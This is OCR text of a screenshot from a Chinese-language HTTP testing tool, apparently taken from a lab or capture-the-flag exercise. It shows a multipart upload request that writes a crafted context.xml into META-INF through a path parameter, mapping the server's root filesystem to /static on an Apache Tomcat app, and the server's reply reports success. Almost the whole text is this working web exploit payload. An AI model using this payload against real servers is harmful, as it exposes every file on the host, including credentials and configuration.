 劫持
发送请求
强制 HTTPS
历史
爆破示例
</> 生成 Yaml
Request
数据包扫描
美化
热加载
构造请求
Responses
136bytes / 58ms
美化
渲染
详情
重置
重置
重置
重置
重置
1 POST /myapp/upload?path=META-INF HTTP/1.1
2 Host ? : 139.155.126.78:37786
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0
Safari/537.36
6 Cache-Control: max-age=0
7 Accept: text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryXplUa4qA9VticU3y
9 Referer: http://139.155.126.78:37786/myapp/upload.html
10 Cookie: JSESSIONID=2C0A393A6DD0E35867870789226B9FC9
11 Origin: http://139.155.126.78:37786
12 Upgrade-Insecure-Requests: 1
13 Content-Length auto : 454
14
15 ------WebKitFormBoundaryXplUa4qA9VticU3y
16 Content-Disposition: form-data; name="file";
filename="context.xml"
17 Content-Type: text/xml
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <Context>
21 <Resources className="org.apache.catalina.
webresources.StandardRoot">
22 <PreResources base="/" className="org.apache.
catalina.webresources.DirResourceSet"
webAppMount="/static" />
23 </Resources>
24 </Context>
25 ------WebKitFormBoundaryXplUa4qA9VticU3y--
26
Upload Successful
File context.xml has been uploaded successfully!
Upload Another File